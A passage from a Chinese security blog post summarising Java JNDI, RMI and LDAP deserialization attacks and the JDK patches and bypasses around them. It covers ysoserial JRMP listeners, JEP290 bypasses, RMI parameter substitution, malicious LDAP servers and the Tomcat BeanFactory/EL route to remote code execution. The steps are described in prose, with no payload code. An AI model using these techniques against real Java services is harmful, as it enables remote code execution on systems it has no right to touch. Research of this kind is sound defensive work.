<li>用<code>ysoserial</code>启动一个恶意的<code>JRMPListener</code></li>
<li>受害者启动注册中心(RMI Registry)</li>
<li>攻击者启动Client调用<code>bind()</code>操作</li>
<li>注册中心（受害者）被反序列化攻击</li>
</ol>
<blockquote>
<p>如果我们可以控制 UnicastRef 中 LiveRef 所封装的 host、端口等信息，我们就可以发起一个任意的 JRMP 连接请求，这其实就是 ysoserial 中的 payloads.JRMPClient 的原理。</p>
<p>实际上ysoserial这个JRMPClient和JRMPListener就是利用JRMP协议对打</p>
</blockquote>
<p>攻击过程：
<img src="https://raw.githubusercontent.com/Anthem-whisper/imgbed/main/img/202212271611301.png" alt="0a195b875b83dececc1d8526523878e3.png"></p>
<p>后续修复和绕过：</p>
<ol>
<li>绕过的修复版本：jdk8u231，在JDK8u231的<code>dirty</code>函数中多了<code>setObjectInputFilter</code>过程，所以用<code>UnicastRef</code>就没法再进行绕过了。</li>
<li><code>1.</code>修复版本的绕过：国外安全研究人员<code>@An Trinhs</code>发现了一个gadgets利用链，能够直接反序列化<code>UnicastRemoteObject</code>造成反序列化漏洞。参考：<a href="https://cert.360.cn/report/detail?id=add23f0eafd94923a1fa116a76dee0a1" target="_blank" rel="noopener">RMI Bypass Jep290(Jdk8u231) 反序列化漏洞分析 - 360CERT</a></li>
</ol>
<blockquote>
<p>在上面的 Bypass 中，UnicastRef 类用了一层包装，通过递归的形式触发反序列化；通过 DGCClient 向 JRMPListener 发起 JRMP 请求，而这条 Gadget 是直接利用一次反序列化发起 JRMP 请求</p>
</blockquote>
<ol start="3">
<li><code>2.</code>绕过的修复版本：jdk8u241，在调用<code>UnicastRef.invoke</code>之前，做了一个检测。声明方法的类，必须要实现<code>Remote</code>接口，然而这里的<code>RMIServerSocketFactory</code>并没有实现，于是无法进入到invoke方法，直接抛出错误。</li>
</ol>
<h3 id="使用ldap"><a href="#使用ldap" class="anchor-link"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="icon anchor-icon"><path d="M326.612 185.391c59.747 59.809 58.927 155.698.36 214.59-.11.12-.24.25-.36.37l-67.2 67.2c-59.27 59.27-155.699 59.262-214.96 0-59.27-59.26-59.27-155.7 0-214.96l37.106-37.106c9.84-9.84 26.786-3.3 27.294 10.606.648 17.722 3.826 35.527 9.69 52.721 1.986 5.822.567 12.262-3.783 16.612l-13.087 13.087c-28.026 28.026-28.905 73.66-1.155 101.96 28.024 28.579 74.086 28.749 102.325.51l67.2-67.19c28.191-28.191 28.073-73.757 0-101.83-3.701-3.694-7.429-6.564-10.341-8.569a16.037 16.037 0 0 1-6.947-12.606c-.396-10.567 3.348-21.456 11.698-29.806l21.054-21.055c5.521-5.521 14.182-6.199 20.584-1.731a152.482 152.482 0 0 1 20.522 17.197zM467.547 44.449c-59.261-59.262-155.69-59.27-214.96 0l-67.2 67.2c-.12.12-.25.25-.36.37-58.566 58.892-59.387 154.781.36 214.59a152.454 152.454 0 0 0 20.521 17.196c6.402 4.468 15.064 3.789 20.584-1.731l21.054-21.055c8.35-8.35 12.094-19.239 11.698-29.806a16.037 16.037 0 0 0-6.947-12.606c-2.912-2.005-6.64-4.875-10.341-8.569-28.073-28.073-28.191-73.639 0-101.83l67.2-67.19c28.239-28.239 74.3-28.069 102.325.51 27.75 28.3 26.872 73.934-1.155 101.96l-13.087 13.087c-4.35 4.35-5.769 10.79-3.783 16.612 5.864 17.194 9.042 34.999 9.69 52.721.509 13.906 17.454 20.446 27.294 10.606l37.106-37.106c59.271-59.259 59.271-155.699.001-214.959z"/></svg></a><a href="#contents:使用ldap" class="headings">使用ldap</a></h3>
<p>在这个版本还没有ban掉ldap的Reference对象和ldap直接返回恶意序列化数据</p>
<h3 id="服务端object参数暴露"><a href="#服务端object参数暴露" class="anchor-link"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="icon anchor-icon"><path d="M326.612 185.391c59.747 59.809 58.927 155.698.36 214.59-.11.12-.24.25-.36.37l-67.2 67.2c-59.27 59.27-155.699 59.262-214.96 0-59.27-59.26-59.27-155.7 0-214.96l37.106-37.106c9.84-9.84 26.786-3.3 27.294 10.606.648 17.722 3.826 35.527 9.69 52.721 1.986 5.822.567 12.262-3.783 16.612l-13.087 13.087c-28.026 28.026-28.905 73.66-1.155 101.96 28.024 28.579 74.086 28.749 102.325.51l67.2-67.19c28.191-28.191 28.073-73.757 0-101.83-3.701-3.694-7.429-6.564-10.341-8.569a16.037 16.037 0 0 1-6.947-12.606c-.396-10.567 3.348-21.456 11.698-29.806l21.054-21.055c5.521-5.521 14.182-6.199 20.584-1.731a152.482 152.482 0 0 1 20.522 17.197zM467.547 44.449c-59.261-59.262-155.69-59.27-214.96 0l-67.2 67.2c-.12.12-.25.25-.36.37-58.566 58.892-59.387 154.781.36 214.59a152.454 152.454 0 0 0 20.521 17.196c6.402 4.468 15.064 3.789 20.584-1.731l21.054-21.055c8.35-8.35 12.094-19.239 11.698-29.806a16.037 16.037 0 0 0-6.947-12.606c-2.912-2.005-6.64-4.875-10.341-8.569-28.073-28.073-28.191-73.639 0-101.83l67.2-67.19c28.239-28.239 74.3-28.069 102.325.51 27.75 28.3 26.872 73.934-1.155 101.96l-13.087 13.087c-4.35 4.35-5.769 10.79-3.783 16.612 5.864 17.194 9.042 34.999 9.69 52.721.509 13.906 17.454 20.446 27.294 10.606l37.106-37.106c59.271-59.259 59.271-155.699.001-214.959z"/></svg></a><a href="#contents:服务端object参数暴露" class="headings">服务端Object参数暴露</a></h3>
<p>这个其实就是正常RMI Client攻击Server的手法。</p>
<p>例如，远程调用的接口 RemoteInterface 存在一个 sayGoodbye 方法的参数是 Object 类型。</p>
<p><img src="https://raw.githubusercontent.com/Anthem-whisper/imgbed/main/img/202212271612915.png" alt="cad6d7a0109df4f446a58467d0dbf87c.png"></p>
<p>RMI的传输100%基于反序列化，那我们就直接可以传一个反序列化 payload 进去执行反序列化。</p>
<p>如果参数不是Object还有后续绕过：</p>
<blockquote>
<p>由于攻击者可以完全控制客户端，因此他可以用恶意对象替换从Object类派生的参数（例如String）有几种方法：</p>
<ol>
<li>
<p>将java.rmi软件包的代码复制到新软件包，然后在其中更改代码</p>
</li>
<li>
<p>将调试器附加到正在运行的客户端，并在序列化对象之前替换对象</p>
</li>
<li>
<p>使用Javassist之类的工具更改字节码</p>
</li>
<li>
<p>通过实现代理来替换网络流上已经序列化的对象</p>
</li>
</ol>
</blockquote>
<p>也被su18师傅称为替身攻击：</p>
<blockquote>
<p>大体的思路就是调用的方法参数是 HelloObject，而攻击者希望使用 CC 链来反序列化，比如使用了一个入口点为 HashMap 的 POC，那么攻击者在本地的环境中将 HashMap 重写，让 HashMap 继承 HelloObject，然后实现反序列化漏洞攻击的逻辑，用来欺骗 RMI 的校验机制。</p>
</blockquote>
<p>afanti师傅用的是通过RASP hook住<code>java.rmi.server.RemoteObjectInvocationHandler</code>类的<code>InvokeRemoteMethod</code>方法的第三个参数非Object的改为Object的gadget。他的项目地址在<a href="https://github.com/Afant1/RemoteObjectInvocationHandler" target="_blank" rel="noopener">RemoteObjectInvocationHandler</a>。</p>
<h2 id="jdk8u191"><a href="#jdk8u191" class="anchor-link"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="icon anchor-icon"><path d="M326.612 185.391c59.747 59.809 58.927 155.698.36 214.59-.11.12-.24.25-.36.37l-67.2 67.2c-59.27 59.27-155.699 59.262-214.96 0-59.27-59.26-59.27-155.7 0-214.96l37.106-37.106c9.84-9.84 26.786-3.3 27.294 10.606.648 17.722 3.826 35.527 9.69 52.721 1.986 5.822.567 12.262-3.783 16.612l-13.087 13.087c-28.026 28.026-28.905 73.66-1.155 101.96 28.024 28.579 74.086 28.749 102.325.51l67.2-67.19c28.191-28.191 28.073-73.757 0-101.83-3.701-3.694-7.429-6.564-10.341-8.569a16.037 16.037 0 0 1-6.947-12.606c-.396-10.567 3.348-21.456 11.698-29.806l21.054-21.055c5.521-5.521 14.182-6.199 20.584-1.731a152.482 152.482 0 0 1 20.522 17.197zM467.547 44.449c-59.261-59.262-155.69-59.27-214.96 0l-67.2 67.2c-.12.12-.25.25-.36.37-58.566 58.892-59.387 154.781.36 214.59a152.454 152.454 0 0 0 20.521 17.196c6.402 4.468 15.064 3.789 20.584-1.731l21.054-21.055c8.35-8.35 12.094-19.239 11.698-29.806a16.037 16.037 0 0 0-6.947-12.606c-2.912-2.005-6.64-4.875-10.341-8.569-28.073-28.073-28.191-73.639 0-101.83l67.2-67.19c28.239-28.239 74.3-28.069 102.325.51 27.75 28.3 26.872 73.934-1.155 101.96l-13.087 13.087c-4.35 4.35-5.769 10.79-3.783 16.612 5.864 17.194 9.042 34.999 9.69 52.721.509 13.906 17.454 20.446 27.294 10.606l37.106-37.106c59.271-59.259 59.271-155.699.001-214.959z"/></svg></a><a href="#contents:jdk8u191" class="headings">jdk8u191</a></h2>
<p>这个版本ban掉了ldap的Reference对象</p>
<blockquote>
<p>在jdk8u191之后，加入LDAP远程Reference代码信任机制，LDAP远程代码攻击方式开始失效，也就是系统变量<code>com.sun.jndi.ldap.object.trustURLCodebase</code>默认为false（CVE-2018-3149）</p>
</blockquote>
<p>高版本绕过主要有两种方式：</p>
<ul>
<li>
<p>LDAP Server 直接返回恶意序列化数据，但需要目标环境存在 Gadget 依赖</p>
</li>
<li>
<p>使用本地 Factory 绕过（主要是利用了 <code>org.apache.naming.facotry.BeanFactory</code> 类）</p>
</li>
</ul>
<h3 id="ldap直接返回序列化数据"><a href="#ldap直接返回序列化数据" class="anchor-link"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="icon anchor-icon"><path d="M326.612 185.391c59.747 59.809 58.927 155.698.36 214.59-.11.12-.24.25-.36.37l-67.2 67.2c-59.27 59.27-155.699 59.262-214.96 0-59.27-59.26-59.27-155.7 0-214.96l37.106-37.106c9.84-9.84 26.786-3.3 27.294 10.606.648 17.722 3.826 35.527 9.69 52.721 1.986 5.822.567 12.262-3.783 16.612l-13.087 13.087c-28.026 28.026-28.905 73.66-1.155 101.96 28.024 28.579 74.086 28.749 102.325.51l67.2-67.19c28.191-28.191 28.073-73.757 0-101.83-3.701-3.694-7.429-6.564-10.341-8.569a16.037 16.037 0 0 1-6.947-12.606c-.396-10.567 3.348-21.456 11.698-29.806l21.054-21.055c5.521-5.521 14.182-6.199 20.584-1.731a152.482 152.482 0 0 1 20.522 17.197zM467.547 44.449c-59.261-59.262-155.69-59.27-214.96 0l-67.2 67.2c-.12.12-.25.25-.36.37-58.566 58.892-59.387 154.781.36 214.59a152.454 152.454 0 0 0 20.521 17.196c6.402 4.468 15.064 3.789 20.584-1.731l21.054-21.055c8.35-8.35 12.094-19.239 11.698-29.806a16.037 16.037 0 0 0-6.947-12.606c-2.912-2.005-6.64-4.875-10.341-8.569-28.073-28.073-28.191-73.639 0-101.83l67.2-67.19c28.239-28.239 74.3-28.069 102.325.51 27.75 28.3 26.872 73.934-1.155 101.96l-13.087 13.087c-4.35 4.35-5.769 10.79-3.783 16.612 5.864 17.194 9.042 34.999 9.69 52.721.509 13.906 17.454 20.446 27.294 10.606l37.106-37.106c59.271-59.259 59.271-155.699.001-214.959z"/></svg></a><a href="#contents:ldap直接返回序列化数据" class="headings">ldap直接返回序列化数据</a></h3>
<ol>
<li>搭建恶意LDAP Server，可以直接改 <a href="https://github.com/mbechler/marshalsec" target="_blank" rel="noopener">marshalsec</a> 里面的：</li>
<li>受害者 lookup 方法参数可控，执行 ldap://xxx/xxx</li>
</ol>
<h3 id="利用本地-factory-绕过"><a href="#利用本地-factory-绕过" class="anchor-link"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="icon anchor-icon"><path d="M326.612 185.391c59.747 59.809 58.927 155.698.36 214.59-.11.12-.24.25-.36.37l-67.2 67.2c-59.27 59.27-155.699 59.262-214.96 0-59.27-59.26-59.27-155.7 0-214.96l37.106-37.106c9.84-9.84 26.786-3.3 27.294 10.606.648 17.722 3.826 35.527 9.69 52.721 1.986 5.822.567 12.262-3.783 16.612l-13.087 13.087c-28.026 28.026-28.905 73.66-1.155 101.96 28.024 28.579 74.086 28.749 102.325.51l67.2-67.19c28.191-28.191 28.073-73.757 0-101.83-3.701-3.694-7.429-6.564-10.341-8.569a16.037 16.037 0 0 1-6.947-12.606c-.396-10.567 3.348-21.456 11.698-29.806l21.054-21.055c5.521-5.521 14.182-6.199 20.584-1.731a152.482 152.482 0 0 1 20.522 17.197zM467.547 44.449c-59.261-59.262-155.69-59.27-214.96 0l-67.2 67.2c-.12.12-.25.25-.36.37-58.566 58.892-59.387 154.781.36 214.59a152.454 152.454 0 0 0 20.521 17.196c6.402 4.468 15.064 3.789 20.584-1.731l21.054-21.055c8.35-8.35 12.094-19.239 11.698-29.806a16.037 16.037 0 0 0-6.947-12.606c-2.912-2.005-6.64-4.875-10.341-8.569-28.073-28.073-28.191-73.639 0-101.83l67.2-67.19c28.239-28.239 74.3-28.069 102.325.51 27.75 28.3 26.872 73.934-1.155 101.96l-13.087 13.087c-4.35 4.35-5.769 10.79-3.783 16.612 5.864 17.194 9.042 34.999 9.69 52.721.509 13.906 17.454 20.446 27.294 10.606l37.106-37.106c59.271-59.259 59.271-155.699.001-214.959z"/></svg></a><a href="#contents:利用本地-factory-绕过" class="headings">利用本地 Factory 绕过</a></h3>
<p>在 Reference 类中的 factory Class，要求实现 ObjectFactory 接口，在 &quot;NamingManager#getObjectFactoryFromReference&quot; 方法中的逻辑是这样的：</p>
<ol>
<li>优先从本地加载 factory，这就要求 factory Class 在本地的 ClassPath 中</li>
<li>本地加载不到会从 codebase 处加载，<strong>但是由于高版本 jdk 默认不信任 codebase，在一般情况下无法利用</strong></li>
<li>在加载完 factory 之后会强制类型转换为 <code>javax.naming.spi.ObjectFactory</code> 接口类型，之后调用 <code>factory.getObjectInstance()</code> 方法</li>
</ol>
<p>所以如果找可以利用的 factory 就要满足下面的要求：</p>
<ul>
<li>
<p>在目标的 ClassPath 中，且实现了 <code>javax.naming.spi.ObjectFactory</code> 接口</p>
</li>
<li>
<p>其 <code>getObjectInstance</code> 方法可以被利用</p>
</li>
</ul>
<p>（其中一条Gadget）这个可用的 factory 类为 <code>org.apache.naming.BeanFactory</code>，位于 tomcat 的依赖包中，此外，这个 factory 绕过需要搭配 <code>javax.el.ELProcessor</code> 执行任意的 EL 表达式来完成 RCE，依赖：</p>
<div class="highlight"><div class="chroma">
<div class="table-container"><table class="lntable"><tr><td class="lntd">
<pre tabindex="0" class="chroma"><code><span class="lnt"> 1
</span><span class="lnt"> 2
</span><span class="lnt"> 3
</span><span class="lnt"> 4
</span><span class="lnt"> 5
</span><span class="lnt"> 6
</span><span class="lnt"> 7
</span><span class="lnt"> 8
</span><span class="lnt"> 9
</span><span class="lnt">10
</span><span class="lnt">11
</span><span class="lnt">12
</span></code></pre></td>
<td class="lntd">
<pre tabindex="0" class="chroma"><code class="language-XML" data-lang="XML"><span class="line"><span class="cl"> <span class="nt">&lt;dependency&gt;</span>
</span></span><span class="line"><span class="cl">     <span class="nt">&lt;groupId&gt;</span>org.apache.tomcat<span class="nt">&lt;/groupId&gt;</span>
</span></span><span class="line"><span class="cl">     <span class="nt">&lt;artifactId&gt;</span>tomcat-catalina<span class="nt">&lt;/artifactId&gt;</span>
</span></span><span class="line"><span class="cl">     <span class="nt">&lt;version&gt;</span>8.5.0<span class="nt">&lt;/version&gt;</span>
</span></span><span class="line"><span class="cl"> <span class="nt">&lt;/dependency&gt;</span>
</span></span><span class="line"><span class="cl"> 
</span></span><span class="line"><span class="cl"> <span class="c">&lt;!-- 加载ELProcessor时需要 --&gt;</span>
</span></span><span class="line"><span class="cl"> <span class="nt">&lt;dependency&gt;</span>
</span></span><span class="line"><span class="cl">     <span class="nt">&lt;groupId&gt;</span>org.apache.tomcat.embed<span class="nt">&lt;/groupId&gt;</span>
</span></span><span class="line"><span class="cl">     <span class="nt">&lt;artifactId&gt;</span>tomcat-embed-el<span class="nt">&lt;/artifactId&gt;</span>
</span></span><span class="line"><span class="cl">     <span class="nt">&lt;version&gt;</span>8.5.0<span class="nt">&lt;/version&gt;</span>
</span></span><span class="line"><span class="cl"> <span class="nt">&lt;/dependency&gt;</span>
</span></span></code></pre></td></tr></table></div>
</div>
</div><h2 id="reference"><a href="#reference" class="anchor-link"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="icon anchor-icon"><path d="M326.612 185.391c59.747 59.809 58.927 155.698.36 214.59-.11.12-.24.25-.36.37l-67.2 67.2c-59.27 59.27-155.699 59.262-214.96 0-59.27-59.26-59.27-155.7 0-214.96l37.106-37.106c9.84-9.84 26.786-3.3 27.294 10.606.648 17.722 3.826 35.527 9.69 52.721 1.986 5.822.567 12.262-3.783 16.612l-13.087 13.087c-28.026 28.026-28.905 73.66-1.155 101.96 28.024 28.579 74.086 28.749 102.325.51l67.2-67.19c28.191-28.191 28.073-73.757 0-101.83-3.701-3.694-7.429-6.564-10.341-8.569a16.037 16.037 0 0 1-6.947-12.606c-.396-10.567 3.348-21.456 11.698-29.806l21.054-21.055c5.521-5.521 14.182-6.199 20.584-1.731a152.482 152.482 0 0 1 20.522 17.197zM467.547 44.449c-59.261-59.262-155.69-59.27-214.96 0l-67.2 67.2c-.12.12-.25.25-.36.37-58.566 58.892-59.387 154.781.36 214.59a152.454 152.454 0 0 0 20.521 17.196c6.402 4.468 15.064 3.789 20.584-1.731l21.054-21.055c8.35-8.35 12.094-19.239 11.698-29.806a16.037 16.037 0 0 0-6.947-12.606c-2.912-2.005-6.64-4.875-10.341-8.569-28.073-28.073-28.191-73.639 0-101.83l67.2-67.19c28.239-28.239 74.3-28.069 102.325.51 27.75 28.3 26.872 73.934-1.155 101.96l-13.087 13.087c-4.35 4.35-5.769 10.79-3.783 16.612 5.864 17.194 9.042 34.999 9.69 52.721.509 13.906 17.454 20.446 27.294 10.606l37.106-37.106c59.271-59.259 59.271-155.699.001-214.959z"/></svg></a><a href="#contents:reference" class="headings">Reference</a></h2>
<p><a href="https://paper.seebug.org/942/" target="_blank" rel="noopener">如何绕过高版本 JDK 的限制进行 JNDI 注入利用 - 安全客</a></p>
<p><a href="https://cert.360.cn/report/detail?id=add23f0eafd94923a1fa116a76dee0a1" target="_blank" rel="noopener">RMI Bypass Jep290(Jdk8u231) 反序列化漏洞分析 - 360CERT</a></p>
<p><a href="https://www.anquanke.com/post/id/259059" target="_blank" rel="noopener">RMI-JEP290的分析与绕过 - 安全客，安全资讯平台</a></p>
<p><a href="https://y4er.com/post/bypass-jep290/" target="_blank" rel="noopener">Bypass JEP290 - Y4er</a></p>
<p><a href="https://kingx.me/Restrictions-and-Bypass-of-JNDI-Manipulations-RCE.html" target="_blank" rel="noopener">如何绕过高版本JDK的限制进行JNDI注入利用</a></p>
<p><a href="https://www.mi1k7ea.com/2020/09/07/%E6%B5%85%E6%9E%90%E9%AB%98%E4%BD%8E%E7%89%88JDK%E4%B8%8B%E7%9A%84JNDI%E6%B3%A8%E5%85%A5%E5%8F%8A%E7%BB%95%E8%BF%87/" target="_blank" rel="noopener">浅析高低版JDK下的JNDI注入及绕过 [Mi1k7ea]</a></p>
<p><a href="https://tttang.com/archive/1611/" target="_blank" rel="noopener">JNDI注入分析 - 跳跳糖</a></p>

            </div>

            
    
    
        <ul class="post-copyright">
            <li class="copyright-item author"><span class="copyright-item-text">作者</span>：<a href="https://blog.wh1sper.com/" class="p-author h-card" target="_blank" rel="noopener">wh1sper</a></li>
            
                
                
                
                
                <li class="copyright-item link"><span class="copyright-item-text">链接</span>：<a href="/posts/jndirmildap%E9%98%B2%E5%BE%A1%E5%92%8C%E7%BB%95%E8%BF%87%E6%80%BB%E7%BB%93/" target="_blank" rel="noopener">https://blog.wh1sper.com/posts/jndirmildap防御和绕过总结/</a></li>
            
            <li class="copyright-item license"><span class="copyright-item-text">许可</span>：<a href="https://creativecommons.org/licenses/by-nc-sa/4.0/deed.zh" target="_blank" rel="noopener">CC BY-NC-SA 4.0</a></li>
            
        </ul>
    



        </article>

        

        
    <div class="updated-badge-container">
        <span title="Updated @ 2022-12-27 16:23:04 CST" style="cursor:help">

<svg xmlns="http://www.w3.org/2000/svg" width="130" height="20" class="updated-badge"><linearGradient id="b" x2="0" y2="100%"><stop offset="0" stop-color="#bbb" stop-opacity=".1"/><stop offset="1" stop-opacity=".1"/></linearGradient><clipPath id="a"><rect width="130" height="20" rx="3" fill="#fff"/></clipPath><g clip-path="url(#a)"><path class="updated-badge-left" d="M0 0h55v20H0z"/><path class="updated-badge-right" d="M55 0h75v20H55z"/><path fill="url(#b)" d="M0 0h130v20H0z"/></g><g fill="#fff" text-anchor="middle" font-size="110"><text x="285" y="150" fill="#010101" fill-opacity=".3" textLength="450" transform="scale(.1)">updated</text><text x="285" y="140" textLength="450" transform="scale(.1)">updated</text><text x="915" y="150" fill="#010101" fill-opacity=".3" textLength="650" transform="scale(.1)">2022-12-27</text><text x="915" y="140" textLength="650" transform="scale(.1)">2022-12-27</text></g></svg>
        </span></div>



        


        <div class="post-share">

        

        <div class="share-items">

            
                <div class="share-item twitter">
                    
                    <a href="https://twitter.com/share?url=https://blog.wh1sper.com/posts/jndirmildap%E9%98%B2%E5%BE%A1%E5%92%8C%E7%BB%95%E8%BF%87%E6%80%BB%E7%BB%93/&amp;text=JNDI%e3%80%81RMI%e3%80%81LDAP%e9%98%b2%e5%be%a1%e5%92%8c%e7%bb%95%e8%bf%87%e6%80%bb%e7%bb%93&amp;hashtags=JNDI,RMI,LDAP,&amp;via=" title="分享到「Twitter」" target="_blank" rel="noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="icon twitter-icon"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"/></svg></a>
                </div>
            

            
                <div class="share-item facebook">
                    
                    <a href="https://www.facebook.com/sharer/sharer.php?u=https://blog.wh1sper.com/posts/jndirmildap%E9%98%B2%E5%BE%A1%E5%92%8C%E7%BB%95%E8%BF%87%E6%80%BB%E7%BB%93/&amp;hashtag=%23JNDI" title="分享到「Facebook」" target="_blank" rel="noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="icon facebook-icon"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"/></svg></a>
                </div>
            

            
                <div class="share-item linkedin">
                    
                    <a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://blog.wh1sper.com/posts/jndirmildap%E9%98%B2%E5%BE%A1%E5%92%8C%E7%BB%95%E8%BF%87%E6%80%BB%E7%BB%93/&amp;title=JNDI%e3%80%81RMI%e3%80%81LDAP%e9%98%b2%e5%be%a1%e5%92%8c%e7%bb%95%e8%bf%87%e6%80%bb%e7%bb%93&amp;summary=%e6%9c%ac%e7%af%87%e5%8e%9f%e7%90%86%e5%88%86%e6%9e%90%e8%be%83%e5%b0%91%ef%bc%8c%e4%b8%bb%e8%a6%81%e6%98%af%e6%80%bb%e7%bb%93%e6%a2%b3%e7%90%86%e6%94%bb%e5%87%bb%ef%bc%8c%e7%bb%95%e8%bf%87%e6%89%8b%e6%b3%95%20%e5%89%8d%e7%bd%ae%e7%9f%a5%e8%af%86%20RMI%e8%b0%83%e7%94%a8%e6%b5%81%e7%a8%8b%20RMI%e5%9f%ba%e4%ba%8e%e5%8f%8d%e5%ba%8f%e5%88%97%e5%8c%96%ef%bc%8c%e6%af%8f%e6%ac%a1%e6%95%b0%e6%8d%ae%e4%ba%a4%e6%8d%a2%e9%83%bd%e5%ad%98%e5%9c%a8%e5%ba%8f%e5%88%97%e5%8c%96-%e5%8f%8d%e5%ba%8f%e5%88%97%e5%8c%96%e6%93%8d%e4%bd%9c%ef%bc%8c%e7%94%b1%e6%ad%a4%e5%bb%b6%e4%bc%b8%e5%87%ba%e5%af%b9%e4%b8%89%e7%ab%af%e7%9a%84%e6%94%bb%e5%87%bb%e6%89%8b%e6%b3%95%20JNDI%e6%94%bb%e5%87%bb%e6%89%8b%e6%b3%95%20%e9%80%9a%e5%b8%b8%20JNDI%20%e6%b3%a8%e5%85%a5%e6%94%bb%e5%87%bb%e7%9a%84%e9%83%bd%e6%98%af%20lookup%20%e6%96%b9%e6%b3%95%e7%9a%84%e6%89%a7%e2%80%a6%e2%80%a6&amp;source=wh1sper" title="分享到「LinkedIn」" target="_blank" rel="noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" class="icon linkedin-icon"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"/></svg></a>
                </div>
            

            
                <div class="share-item telegram">
                    
                    <a href="https://t.me/share/url?url=https://blog.wh1sper.com/posts/jndirmildap%E9%98%B2%E5%BE%A1%E5%92%8C%E7%BB%95%E8%BF%87%E6%80%BB%E7%BB%93/&amp;text=JNDI%e3%80%81RMI%e3%80%81LDAP%e9%98%b2%e5%be%a1%e5%92%8c%e7%bb%95%e8%bf%87%e6%80%bb%e7%bb%93" title="分享到「Telegram」" target="_blank" rel="noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512" class="icon telegram-icon"><path d="M248 8C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm121.8 169.9l-40.7 191.8c-3 13.6-11.1 16.9-22.4 10.5l-62-45.7-29.9 28.8c-3.3 3.3-6.1 6.1-12.5 6.1l4.4-63.1 114.9-103.8c5-4.4-1.1-6.9-7.7-2.5l-142 89.4-61.2-19.1c-13.3-4.2-13.6-13.3 2.8-19.7l239.1-92.2c11.1-4 20.8 2.7 17.2 19.5z"/></svg></a>
                </div>
            

            
                <div class="share-item weibo">
                    
                    <a href="https://service.weibo.com/share/share.php?&amp;url=https://blog.wh1sper.com/posts/jndirmildap%E9%98%B2%E5%BE%A1%E5%92%8C%E7%BB%95%E8%BF%87%E6%80%BB%E7%BB%93/&amp;title=JNDI%e3%80%81RMI%e3%80%81LDAP%e9%98%b2%e5%be%a1%e5%92%8c%e7%bb%95%e8%bf%87%e6%80%bb%e7%bb%93&amp;pic=https://raw.githubusercontent.com/Anthem-whisper/imgbed/main/img/202212271610049.png&amp;searchPic=false" title="分享到「新浪微博」" target="_blank" rel="noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="icon weibo-icon"><path d="M407 177.6c7.6-24-13.4-46.8-37.4-41.7-22 4.8-28.8-28.1-7.1-32.8 50.1-10.9 92.3 37.1 76.5 84.8-6.8 21.2-38.8 10.8-32-10.3zM214.8 446.7C108.5 446.7 0 395.3 0 310.4c0-44.3 28-95.4 76.3-143.7C176 67 279.5 65.8 249.9 161c-4 13.1 12.3 5.7 12.3 6 79.5-33.6 140.5-16.8 114 51.4-3.7 9.4 1.1 10.9 8.3 13.1 135.7 42.3 34.8 215.2-169.7 215.2zm143.7-146.3c-5.4-55.7-78.5-94-163.4-85.7-84.8 8.6-148.8 60.3-143.4 116s78.5 94 163.4 85.7c84.8-8.6 148.8-60.3 143.4-116zM347.9 35.1c-25.9 5.6-16.8 43.7 8.3 38.3 72.3-15.2 134.8 52.8 111.7 124-7.4 24.2 29.1 37 37.4 12 31.9-99.8-55.1-195.9-157.4-174.3zm-78.5 311c-17.1 38.8-66.8 60-109.1 46.3-40.8-13.1-58-53.4-40.3-89.7 17.7-35.4 63.1-55.4 103.4-45.1 42 10.8 63.1 50.2 46 88.5zm-86.3-30c-12.9-5.4-30 .3-38 12.9-8.3 12.9-4.3 28 8.6 34 13.1 6 30.8.3 39.1-12.9 8-13.1 3.7-28.3-9.7-34zm32.6-13.4c-5.1-1.7-11.4.6-14.3 5.4-2.9 5.1-1.4 10.6 3.7 12.9 5.1 2 11.7-.3 14.6-5.4 2.8-5.2 1.1-10.9-4-12.9z"/></svg></a>
                </div>
            

            
                <div class="share-item douban">
                    
